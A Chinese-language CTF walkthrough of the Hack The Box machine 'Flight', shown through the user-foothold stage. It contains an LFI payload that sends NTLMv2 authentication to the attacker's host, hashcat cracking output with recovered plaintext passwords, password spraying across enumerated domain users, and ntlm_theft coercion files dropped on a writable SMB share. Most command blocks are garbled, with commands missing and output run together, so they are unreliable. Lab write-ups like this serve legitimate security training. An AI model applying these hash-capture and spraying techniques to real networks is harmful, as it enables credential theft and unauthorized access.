0x00 靶场技能介绍 章节技能:NTLMv2、LFI、SMB枚举、子域名扫描、impacket-lookupsid、密码喷洒、ntlm_theft、RunasCs.exe、chisel.exe、GodPotato、DCSync
参考链接:https://ch3ng625.github.io/flight
参考链接:https://0xdf.gitlab.io/2023/05/06/htb-flight.html
0x01 用户权限获取 1、靶机介绍:
Flight 是一台硬 Windows 机器,从具有两个不同虚拟主机的网站开始。其中之一容易受到 LFI 的攻击,并允许攻击者检索 NTLM 哈希。一旦破解,获得的明文密码将被喷洒到有效用户名列表中,以发现密码重用场景。一旦攻击者以“s.moon”用户身份获得 SMB 访问权限,他就能够写入其他用户访问的共享。某些文件可用于窃取访问共享的用户的 NTLMv2 哈希值。一旦第二个哈希值被破解,攻击者将能够在托管 Web 文件的共享中编写反向 shell,并以低特权用户身份在机器上获得 shell。有了用户“c.bum”的凭据,就有可能获得该用户的 shell,这将允许攻击者在网站上编写“aspx” Web shell配置为仅在本地主机上侦听。一旦攻击者以 Microsoft 虚拟帐户的身份执行命令,他就能够运行 Rubeus 来获取机器帐户的票证,该票证可用于执行 DCSync 攻击,最终获得管理员用户的哈希值。
2、获取下靶机IP地址:10.10.11.187
3、获取下开放端口情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 ┌──(kali㉿offsec)-[~/Desktop]10000 -oG allports 10.10 .11 .187 7.94 SVN ( https:for 10.10 .11 .187 0.13 s latency).65516 filtered tcp ports (no-response)53 /tcp open domain80 /tcp open http88 /tcp open kerberos-sec135 /tcp open msrpc139 /tcp open netbios-ssn389 /tcp open ldap445 /tcp open microsoft-ds464 /tcp open kpasswd5593 /tcp open http-rpc-epmap636 /tcp open ldapssl3268 /tcp open globalcatLDAP3269 /tcp open globalcatLDAPssl5985 /tcp open wsman9389 /tcp open adws49667 /tcp open unknown49675 /tcp open unknown49676 /tcp open unknown49732 /tcp open unknown49775 /tcp open unknown1 IP address (1 host up) scanned in 14.15 seconds'([0-9]+/open)' allports | awk -F/ '{print $1}' | tr '\n' ',' 53 ,80 ,88 ,135 ,139 ,389 ,445 ,464 ,593 ,636 ,3268 ,3269 ,5985 ,9389 ,49667 ,49675 ,49676 ,49732 ,49775 , 80 ,88 ,135 ,139 ,389 ,445 ,464 ,593 ,636 ,3268 ,3269 ,5985 ,9389 ,49667 ,49675 ,49676 ,49732 ,49775 -sC -sV --min-rate=10000 10.10 .11 .187 7.94 SVN ( https:for 10.10 .11 .187 0.11 s latency).53 /tcp open domain Simple DNS Plus80 /tcp open http Apache httpd 2.4 .52 ((Win64) OpenSSL/1.1 .1 m PHP/8.1 .1 )2.4 .52 (Win64) OpenSSL/1.1 .1 m PHP/8.1 .1 88 /tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024 -05 -14 08 :47 :13 Z)135 /tcp open msrpc Microsoft Windows RPC139 /tcp open netbios-ssn Microsoft Windows netbios-ssn389 /tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)445 /tcp open microsoft-ds?464 /tcp open kpasswd5?593 /tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636 /tcp open tcpwrapped3268 /tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)3269 /tcp open tcpwrapped5985 /tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)2.0 9389 /tcp open mc-nmf .NET Message Framing49667 /tcp open msrpc Microsoft Windows RPC49675 /tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49676 /tcp open msrpc Microsoft Windows RPC49732 /tcp open msrpc Microsoft Windows RPC49775 /tcp open msrpc Microsoft Windows RPC2024 -05 -14 T08:48 :15 -1 h03m11s3 :1 :1 : 1 IP address (1 host up) scanned in 100.54 seconds
4、绑定下域名地址
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]"10.10.11.187 flight.htb" | sudo tee -a /etc/hosts10.10 .11 .187 flight.htb

5、查看下网站首页内容
http://flight.htb/
6、是一个飞机网站,但是没有可以利用的地址,继续枚举虚拟主机子域名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ┌──(kali㉿offsec)-[~/Desktop]'___\ /' ___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://flight.htb :: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt :: Header : Host: FUZZ.flight.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 7069 ________________________________________________ school [Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 109ms] [WARN] Caught keyboard interrupt (Ctrl-C)
7、发现子域名地址,绑定本地hosts地址
1 2 3 4 ┌──(kali㉿offsec)-[~/Desktop]"10.10.11.187 school.flight.htb" | sudo tee -a /etc/hosts10.10 .11 .187 school.flight.htb
8、开始访问查看子域名地址信息
http://school.flight.htb/
http://school.flight.htb/index.php?view=home.html

9、经过分析发现该地址可以本地文件读取,这里尝试进行HTLMv2捕获
http://school.flight.htb/index.php?view=../
http://school.flight.htb/index.php?view=//10.10.14.45/share
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 ┌──(kali㉿offsec)-[~/Desktop]3.1 .4 .0 Gaffie (laurent.gaffie@gmail.com) set [random]for events...
10、成功抓取到哈希值,下面开始破解密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 ┌──(kali㉿offsec)-[~/Desktop]01010000000000008062565729 A6DA01A5FA644C4EE0CB0100000000020008004E0051004800430001001E00570049004E002D0035004500440030003700580046004B0032004300380004003400570049004E002D0035004500440030003700580046004B003200430038002E004E005100480043002E004C004F00430041004C00030014004E005100480043002E004C004F00430041004C00050014004E005100480043002E004C004F00430041004C00070008008062565729A6DA0106000400020000000800300030000000000000000000000000300000CE8AB8D7C7DA8D70AC7E8F596E82DB9E308C37379BD94EAB01F02E0BCF9FCA900A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00340035000000000000000000"NTLMv2" 5600 | NetNTLMv2 | Network Protocol27100 | NetNTLMv2 (NT) | Network Protocol5600 ./hash /usr/share/wordlists/rockyou.txt.2 .6 ) startingAPI (OpenCL 3.0 PoCL 5.0 +debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0 .7 , SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]1 : cpu--0x000 , 1439 /2942 MB (512 MB allocatable), 4 MCU0 256 1 digests; 1 unique digests, 1 unique salts16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5 /13 rotates1 switch to optimized kernels, append -O to your commandline.abort trigger set to 90 cfor this attack: 0 MB14344385 139921507 14344385 length (usually down to 32 ) .for specific attacks.(NetNTLMv2) (5 secs) (0 secs) File (/usr/share/wordlists/rockyou.txt) (100.00 %) s (0.42 ms) @ Accel:256 Loops:1 Thr:1 Vec:4(100.00 %) Digests (total) , 1/1 (100.00 %) Digests (new) (74.34 %) (0.00 %) (74.34 %)
11、经过尝试,发现该密码只能登录SMB服务
1 2 3 4 5 6 7 8 9 10 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .187 -u svc_apache -p 'S@Ss!K@*t13' 10.10 .11 .187 5985 G0 [*] Windows 10.0 Build 17763 (name:G0) (domain:flight.htb)10.10 .11 .187 5985 G0 [*] http:10.10 .11 .187 5985 G0 [-] flight.htb\svc_apache:S@Ss!K@*t1310.10 .11 .187 -u svc_apache -p 'S@Ss!K@*t13' 10.10 .11 .187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)10.10 .11 .187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
12、接下来就是枚举SMB服务,看看有啥收获没有
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──(kali㉿offsec)-[~/Desktop]'svc_apache' -p 'S@Ss!K@*t13' --shares445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13 445 G0 [+] Enumerated shares445 G0 Share Permissions Remark445 G0 ----- ----------- ------445 G0 ADMIN$ Remote Admin445 G0 C$ Default share445 G0 IPC$ READ Remote IPC445 G0 NETLOGON READ Logon server share 445 G0 Shared READ 445 G0 SYSVOL READ Logon server share 445 G0 Users READ 445 G0 Web READ
13、这里其实可以结合SMB服务使用impacket-lookupsid工具进行获取目标靶机的用户ID
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(kali㉿offsec)-[~/Desktop]'svc_apache:S@Ss!K@*t13@flight.htb' | grep SidTypeUser | cut -d' ' -f 2 | cut -d' \' -f 2 | tee users Administrator Guest krbtgt G0$ S.Moon R.Cold G.Lors L.Kein M.Gold C.Bum W.Walker I.Francis D.Truff V.Stevens svc_apache O.Possum ┌──(kali㉿offsec)-[~/Desktop] └─$ impacket-lookupsid flight.htb/svc_apache:' S@Ss!K@*t13' @flight.htb | grep SidTypeUser | cut -d' ' -f 2 | cut -d' \' -f 2 | tee users Administrator Guest krbtgt G0$ S.Moon R.Cold G.Lors L.Kein M.Gold C.Bum W.Walker I.Francis D.Truff V.Stevens svc_apache O.Possum
14、接下来尝试看看是否存在密码复用的情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ┌──(kali㉿offsec)-[~/Desktop]'S@Ss!K@*t13' --continue -on-success 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\G0$:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
15、存在1个,那继续使用该账号进行查看是否有SMB的其他目录权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──(kali㉿offsec)-[~/Desktop]'S@Ss!K@*t13' --shares445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13 445 G0 [+] Enumerated shares445 G0 Share Permissions Remark445 G0 ----- ----------- ------445 G0 ADMIN$ Remote Admin445 G0 C$ Default share445 G0 IPC$ READ Remote IPC445 G0 NETLOGON READ Logon server share 445 G0 Shared READ,WRITE 445 G0 SYSVOL READ Logon server share 445 G0 Users READ 445 G0 Web READ
1 2 3 4 5 ┌──(kali㉿offsec)-[~/Desktop]'S@Ss!K@*t13' 5985 G0 [*] Windows 10.0 Build 17763 (name:G0) (domain:flight.htb)5985 G0 [*] http:5985 G0 [-] flight.htb\S.Moon:S@Ss!K@*t13
16、发现对某个目录有写入权限,但是没有winrm权限,这里存在一个情况,SMBMap工具识别的用户权限不准确,实际当前用户可以有写入权限的,其次当前账户没有winrm权限,无法进行远程登录。
但是,当我尝试上传文本文件时,它返回“访问被拒绝”。此处允许上传的文件类型可能有一些限制。
通过对名为 的空共享的写访问权限Shared,我可以删除一些文件,这些文件可能会吸引任何合法的访问用户尝试对我的主机进行身份验证。这篇文章列出了一些可以完成此操作的方法。ntlm_theft是一个很好的工具,可以创建一堆这样的文件。
NTLM 强制身份验证 — 第 2 轮:
根据共享的名称,我猜测有其他用户访问该共享并可能打开其中的文件。有一种针对 SMB 的经典攻击,涉及在引用攻击者控制的主机的共享中删除 SCF(Shell 命令文件)文件。当用户打开文件时,它将连接到远程共享并尝试对其进行身份验证。这篇文章提供了此类攻击的一个简单示例。

我将再次启动服务器,并使用ntlm_theft生成一堆不同文件类型的有效负载。由于存在文件类型过滤,我们可能需要尝试多个有效负载。responder
17、下面开始尝试使用该工具进行生成文件
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
https://github.com/Greenwolf/ntlm_theft
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(kali㉿offsec)-[~/Desktop/ntlm_theft]10.10 .14 .45 --filename exploit
18、我将首先上传该文件,因为它是最著名的文件。这些文件通常用于创建自定义快捷方式,下面的有效负载将图标文件指定为指向我的主机的 UNC 路径。如果打开,它将连接到我的主机,并且能够捕获 NTLM 哈希。.scfresponder,批量通过smbclient工具进行上传文件到共享目录中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(kali㉿offsec)-[~/Desktop/ntlm_theft]for [WORKGROUP\S.Moon]:"help" to get a list of possible commands.false 110.1 kb/s) (average 110.1 kb/s)5.4 kb/s) (average 76.8 kb/s)0.6 kb/s) (average 58.4 kb/s)0.5 kb/s) (average 47.0 kb/s)0.2 kb/s) (average 39.5 kb/s)0 Tue May 14 17 :58 :05 2024 0 Tue May 14 17 :58 :05 2024 47 Tue May 14 17 :58 :05 2024 72585 Tue May 14 17 :58 :04 2024 163 Tue May 14 17 :58 :05 2024 1650 Tue May 14 17 :58 :04 2024 192 Tue May 14 17 :58 :04 2024 5056511 blocks of size 4096. 1203702 blocks availableexit
19、有趣的是,有一堆被阻止了。但也有少数人做到了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 ┌──(kali㉿offsec)-[~/Desktop]3.1 .4 .0 Gaffie (laurent.gaffie@gmail.com) set [random]for events...
20、经过别人访问,我们也获取到目标者的哈希,下面开始破解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 ┌──(kali㉿offsec)-[~/Desktop]2 d7de2d26f8b01e0:E362AA83A6C40E25EDA75F05F22C43B0:010100000000000000 C7D83930A6DA01356F4ED08132EDB60000000002000800310031005800590001001E00570049004E002D00560058004C00430049004B004F00390059004400340004003400570049004E002D00560058004C00430049004B004F0039005900440034002E0031003100580059002E004C004F00430041004C000300140031003100580059002E004C004F00430041004C000500140031003100580059002E004C004F00430041004C000700080000C7D83930A6DA0106000400020000000800300030000000000000000000000000300000CE8AB8D7C7DA8D70AC7E8F596E82DB9E308C37379BD94EAB01F02E0BCF9FCA900A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E003400350000000000000000005600 ./hash1 /usr/share/wordlists/rockyou.txthashcat (v6.2 .6 ) startingAPI (OpenCL 3.0 PoCL 5.0 +debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0 .7 , SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]1 : cpu--0x000 , 1439 /2942 MB (512 MB allocatable), 4 MCU0 256 1 digests; 1 unique digests, 1 unique salts16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5 /13 rotates1 switch to optimized kernels, append -O to your commandline.abort trigger set to 90 cfor this attack: 0 MB14344385 139921507 14344385 length (usually down to 32 ) .for specific attacks.(NetNTLMv2) (5 secs) (0 secs) File (/usr/share/wordlists/rockyou.txt) (100.00 %) s (0.44 ms) @ Accel:256 Loops:1 Thr:1 Vec:4(100.00 %) Digests (total) , 1/1 (100.00 %) Digests (new) (73.46 %) (0.00 %) (73.45 %)
21、接下来进行尝试该账号密码可以登录哪些系统
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(kali㉿offsec)-[~/Desktop]'Tikkycoll_431012284' 5985 G0 [*] Windows 10.0 Build 17763 (name:G0) (domain:flight.htb)5985 G0 [*] http:5985 G0 [-] flight.htb\c.bum:Tikkycoll_431012284'Tikkycoll_431012284' 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284 'Tikkycoll_431012284' --shares445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284 445 G0 [+] Enumerated shares445 G0 Share Permissions Remark445 G0 ----- ----------- ------445 G0 ADMIN$ Remote Admin445 G0 C$ Default share445 G0 IPC$ READ Remote IPC445 G0 NETLOGON READ Logon server share 445 G0 Shared READ,WRITE 445 G0 SYSVOL READ Logon server share 445 G0 Users READ 445 G0 Web READ,WRITE
22、果然是硬核级别啊,这一个用户一个用户的绕过登录,搁前面简单和中级早就拿到第一个flag了,在 SMB 上,具有额外的写入权限:C.BumWeb,看来到这里就是在网站上面写入个WEBSHELL来获取初始的反弹shell了吧,直接登录并上传吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(kali㉿offsec)-[~/Desktop]'Tikkycoll_431012284' "help" to get a list of possible commands.0 Tue May 14 18 :17 :00 2024 0 Tue May 14 18 :17 :00 2024 0 Tue May 14 18 :17 :00 2024 0 Tue May 14 18 :17 :00 2024 5056511 blocks of size 4096. 1203305 blocks available29.5 kb/s) (average 29.5 kb/s)exit
